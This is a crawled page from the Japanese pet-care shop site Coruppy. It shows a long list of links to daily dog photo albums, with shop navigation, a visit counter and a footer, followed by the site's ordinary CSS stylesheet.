<li><a href='/photo/album/547233'>6月5日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/547228'>6月4日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/547223'>6月3日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547244'>6月2日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539834'>Coruppy'sコレクション5月（12）</a></li>
<li><a href='/photo/album/1102146'>5月31日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/539813'>5月30日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539818'>5月29日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539826'>5月28日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539822'>5月27日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539817'>5月26日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539812'>5月24日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539833'>5月23日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/539830'>5月22日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/539825'>5月21日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539821'>5月20日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539816'>5月19日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/539811'>5月17日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539832'>5月16日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539829'>5月15日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539824'>5月14日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/539820'>5月13日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539815'>5月12日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539810'>5月10日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539828'>5月8日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539823'>5月7日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539819'>5月6日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539814'>5月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539809'>5月3日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539831'>5月2日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539827'>5月1日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526780'>Coruppy'sコレクション4月（25）</a></li>
<li><a href='/photo/album/526763'>4月30日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/526759'>4月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526771'>4月28日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526767'>4月26日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/526762'>4月25日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/526758'>4月24日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/526779'> 4月23日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526775'>4月22日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526770'>4月21日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/526766'>4月19日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/526761'>4月18日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/526757'>4月17日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526778'> 4月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526774'>4月15日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526769'>4月14日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/526765'>4月12日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/526753'>4月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526777'> 4月9日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526772'>4月8日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526768'>4月7日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/526764'>4月5日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526760'>4月4日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526751'>4月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/526776'>4月2日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526773'>4月1日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512548'>Coruppy'sコレクション3月（18）</a></li>
<li><a href='/photo/album/512564'>3月31日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/526687'>3月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512577'>3月28日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512569'>3月27日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512563'>3月26日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512559'>3月25日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/512554'>3月24日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512576'>3月22日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/512572'>3月21日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512568'>3月20日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512562'>3月19日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512558'>3月18日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512552'>3月17日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512575'>3月15日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512571'>3月14日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512567'>3月13日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512561'>3月12日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512557'>3月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512551'>3月10日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512570'>3月7日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512566'>3月6日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512560'>3月5日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512556'>3月4日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/512550'>3月3日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512574'>3月1日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512518'>Coruppy'sコレクション2月（5）</a></li>
<li><a href='/photo/album/512542'>2月28日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512539'>2月27日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/512535'>2月26日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/512531'>2月25日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512526'>2月24日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/512546'>2月22日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512541'>2月21日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512538'>2月20日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512534'>2月19日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512530'>2月18日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512524'>2月17日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512545'>2月15日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512537'>2月13日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512533'>2月12日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512529'>2月11日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/512523'>2月10日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/512544'>2月8日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/512540'>2月7日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/512536'>2月6日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512532'>2月5日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512527'>2月4日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512522'>2月3日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/512543'>2月1日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/1078518'>Coruppy'sコレクション1月（20）</a></li>
<li><a href='/photo/album/1078509'>1月31日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1075530'>1月30日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1075525'>1月29日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1074660'>1月28日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/1074652'>1月27日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1078516'>1月25日(火)のワンちゃん（24）</a></li>
<li><a href='/photo/album/1075534'>1月24日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/1075529'>1月23日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/1075524'>1月22日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1074658'>1月21日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1074651'>1月20日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1078512'>1月18日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1075533'>1月17日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1075528'>1月16日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1075523'>1月15日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1074656'>1月14日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1074650'>1月13日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1078510'>1月11日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/1075532'>1月10日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1075527'>1月9日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1074666'>1月8日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1074654'>1月7日(金)のワンちゃん（10）</a></li>
<li><a href='/photo/album/1074639'>1月6日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1072828'>2022年1月5日(水)のワンちゃん（14）</a></li>
<li><a href='/photo/album/1086495'>コレクション（244）</a></li>
</ul>
</li>
    
    <li><a href="/menu"  class="navi_menu">料金表</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2025.12.16 Tuesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">791</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">1232</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">4631024</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/coruppy"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">Coruppy&nbsp; </div>
      </div>
      <div class="shop_tel_footer">043-304-6789</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2025 <a href="https://coruppy.com">Coruppy</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://coruppy.com/style.css?123144-1381139954
body_size: 6955
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }
  
div#wrapper_inner {
	margin: 0 20px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
div#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 40px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 40px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 650px;
  }	
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#ffffff    ;
    background-color:#ffffff;
    color:#6a6a6a;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
div#wrapper {
  background-color: #FFFFFF;
  } 

ul {
  list-style: none;
  }     

a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
a:hover {
	color: #bcbcbc;
	text-decoration: none;
	}
	
a:active {
	color: #6a6a6a;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/   

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
   
.shop_name {
    }
  
  
h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;	
  font-weight: bold;
	font-size: 35px;
	}
	
.site_description {
    color:#6a6a6a;
    margin:5px 0 0 2px;
    text-align:left;
    }
		
			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}
		
#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}
								
#navi ul li a:hover {
  color: #bcbcbc;
	}

html>body #navi ul li .active {
  color: #bcbcbc;
  }
  
#navi ul.sub_navi li {
	border-bottom: none;
	}	  
			
#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1.png);
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1_on.png); 
  color: #bcbcbc;
  }

	/* フリーページ用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #d0d0d0;
	}	
	
	
	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #d0d0d0;
    border-bottom:1px solid #d0d0d0;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #d0d0d0;
  border-bottom: 1px solid #d0d0d0;
  }
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}    

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}
			
.today_schedule_body {
  display: none;
  color: #6a6a6a;
  font-size: 11px;
	}
	
/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #d0d0d0;
    }


.counter_area {
  margin: 0 0 28px 0; 
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #d0d0d0;  
  }

.counter_title {
  margin: 0 0 10px 0; 
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}
		
.counter_today {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  color: #6a6a6a;
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #d0d0d0; 
  }	 
  
.shop_title_footer{
  display: none;
  }
  
.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }
  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    }
  

.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }
    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #6a6a6a;
  background: rgba(106,106,106, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }     
	
.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #d0d0d0; 
	padding: 0 0 7px 0;
	}
		
.message {
  color: #6a6a6a;
  text-align: left;	   
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}
	
.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #d0d0d0;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #6a6a6a;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #6a6a6a;
	margin-right: 10px;	
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #d0d0d0;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}
	
.info_date {
  color: #6a6a6a;		
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #d0d0d0;
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #6a6a6a;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;	
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #d0d0d0;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #d0d0d0;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #d0d0d0;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #d0d0d0;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #6a6a6a;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #d0d0d0;
	}
			
.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #6a6a6a;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #d0d0d0;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #6a6a6a;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #6a6a6a;
  color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #6a6a6a;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #d0d0d0;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu{
  	margin: 0 0 15px 0;
  	}	

.menu_price {
  color:	;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;	
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #6a6a6a;
	padding:0 1px;	
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #d0d0d0;
	}	

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_date {
  color: #6a6a6a;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;	
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_body {
  color: #6a6a6a;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #d0d0d0;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #d0d0d0;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #6a6a6a;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #6a6a6a;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #d0d0d0;
	background-image: url(/img/theme_simple2/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	}
				
.table_detail td {
  width: 350px;
  color: #6a6a6a;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	border-right: 1px solid #d0d0d0;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
